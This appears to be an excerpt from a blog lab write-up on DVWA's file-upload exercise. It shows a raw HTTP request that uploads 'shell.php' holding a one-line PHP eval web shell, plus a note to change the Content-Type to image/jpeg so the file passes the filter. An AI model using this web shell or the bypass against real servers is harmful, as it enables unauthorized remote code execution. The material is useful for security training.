 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.71.133
Proxy-Connection: keep-alive
Content-Length: 438
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.71.133
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6Dd2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
Referer: http://192.168.71.133/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=l62ht9iih853sliehvph9ptj36
------WebKitFormBoundary6Dd27LgEfr7v6Gk5
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary6Dd27LgEfr7v6Gk5
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
修改为image/jpeg
<?php @eval($_POST['caidao']);?>
------WebKitFormBoundary6Dd27LgEfr7v6Gk5
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundary6Dd27LgEfr7v6Gk5--
https://blog.csdn.net/weixin_44032232